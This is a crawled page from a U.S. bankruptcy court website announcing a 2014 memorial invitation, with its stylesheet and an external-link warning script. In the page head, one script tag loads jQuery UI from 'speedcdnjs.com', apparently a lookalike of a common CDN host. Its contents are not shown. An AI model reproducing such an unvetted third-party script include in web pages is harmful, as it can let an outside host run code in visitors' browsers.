

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/news/invitation-tuohey-memorial-please-rsvp?page=6
body_size: 7069
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/invitation-tuohey-memorial-please-rsvp" />
<link rel="shortlink" href="/node/1171" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Invitation to Tuohey Memorial - Please RSVP | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_hN_h5V6OXsDfFrOAgtBMPDpd4CbbQZb8Wbum8cBjVlg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634w9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/invitation-tuohey-memorial-please-rsvp?page=6":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1171 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/invitation-tuohey-memorial-please-rsvp?page=6" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-BbNkQ5rI0CYhnW7paBMt07afzNkE5VWNRPO4kfkVg-g" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-751"><a href="/content/cmecf-training-information">CM/ECF Training Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">NextGen CM/ECF Instructions</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Invitation to Tuohey Memorial - Please RSVP            </h1>
          
                                        
                      <article about="/news/invitation-tuohey-memorial-please-rsvp" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Invitation to Tuohey Memorial - Please RSVP" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-15T00:00:00-04:00" class="date-display-single">Tuesday, April 15, 2014</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/njb/files/WFT.pdf">Please click here to download the invitation. </a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-8bb57a4a35750c5cf5511d56f51b8edc">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025">2025</a>
              (24)
          </li>
      <li><a href="/news/2024">2024</a>
              (14)
          </li>
      <li><a href="/news/2023">2023</a>
              (11)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (28)
          </li>
      <li><a href="/news/2019">2019</a>
              (8)
          </li>
      <li><a href="/news/2018">2018</a>
              (9)
          </li>
      <li><a href="/news/2017">2017</a>
              (10)
          </li>
      <li><a href="/news/2016">2016</a>
              (17)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/invitation-tuohey-memorial-please-rsvp?page=6%2C1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/invitation-tuohey-memorial-please-rsvp?page=6%2C2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/invitation-tuohey-memorial-please-rsvp?page=6%2C1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/invitation-tuohey-memorial-please-rsvp?page=6%2C2">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css
body_size: 535
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}


--- FILE ---
content_type: application/javascript
request_url: https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js
body_size: 3719
content:
(function ($) {

  Drupal.behaviors.us_courts_extlink = {

    extlinkAttach:function (context) {

      // Strip the host name down, removing ports, subdomains, or www.
      var pattern = /^(([^\/:]+?\.)*)([^\.:]{4,})((\.[a-z]{1,4})*)(:[0-9]{1,5})?$/;
      var host = window.location.host.replace(pattern, '$3$4');
      var subdomain = window.location.host.replace(pattern, '$1');

      // Determine what subdomains are considered internal.
      if (Drupal.settings.extlink.extSubdomains) {
        var subdomains = "([^/]*\\.)?";
      }
      else if (subdomain == 'www.' || subdomain == '') {
        var subdomains = "(www\\.)?";
      }
      else {
        var subdomains = subdomain.replace(".", "\\.");
      }

      // Build regular expressions that define an internal link.
      var internal_link = new RegExp("^https?://" + subdomains + host, "i");

      // Extra internal link matching.
      var extInclude = false;
      if (Drupal.settings.extlink.extInclude) {
        extInclude = new RegExp(Drupal.settings.extlink.extInclude.replace(/\\/, '\\'));
      }

      // Extra external link matching.
      var extExclude = false;
      if (Drupal.settings.extlink.extExclude) {
        extExclude = new RegExp(Drupal.settings.extlink.extExclude.replace(/\\/, '\\'));
      }

      //This next stanza copied verbatim from extlink:
      // Find all links which are NOT internal and begin with http (as opposed
      // to ftp://, javascript:, etc. other kinds of links.
      // When operating on the 'this' variable, the host has been appended to
      // all links by the browser, even local ones.
      // In jQuery 1.1 and higher, we'd use a filter method here, but it is not
      // available in jQuery 1.0 (Drupal 5 default).
      var external_links = new Array();
      $("a", context).each(function (el) {
        try {
          var url = this.href.toLowerCase();
          if (url.indexOf('http') == 0 && (!url.match(internal_link) || (extInclude && url.match(extInclude))) && !(extExclude && url.match(extExclude))) {
            external_links.push(this);
          }
        }
        // IE7 throws errors often when dealing with irregular links, such as:
        // <a href="node/10"></a> Empty tags.
        // <a href="http://user:pass@example.com">example</a> User:pass syntax.
        catch(error) {
          return false;
        }
      });

      return external_links;
    },
    extClickReaction: function (e) {

      var text_container = '<div><p>' + Drupal.settings.us_courts_extlink.extlink_default_text + '</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';
      if(Drupal.settings.extlink.extTarget){
        target_window = Drupal.settings.extlink.extTarget;
      }

      $(text_container).dialog({
          title: "You Are Now Leaving This Site",
          modal : true,
          height: 300,
          width:  500,
          buttons: {
            'Continue': function () {
              $(this).dialog('close');
              window.open(external_url,target_window);
            },
            'Cancel': function () {
              $(".ui-dialog .ui-dialog-titlebar-close").trigger('click');
              $(this).dialog('close');
              return false;
            }
          }
      });
      return false;
    },
    attach:function (context) {
      //Build an array of external_links exactly like extlink does
      var external_links = this.extlinkAttach(context);
      //console.log(Drupal.settings.us_courts_extlink.extlink_default_text);
      if (Drupal.settings.extlink.extAlert) {
          $(external_links).unbind('click').click(this.extClickReaction);
      }
    }
  }

})(jQuery);
;
